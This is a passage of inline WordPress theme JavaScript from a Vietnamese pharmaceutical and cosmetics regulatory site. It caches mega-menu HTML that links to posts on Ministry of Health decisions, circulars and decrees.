2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 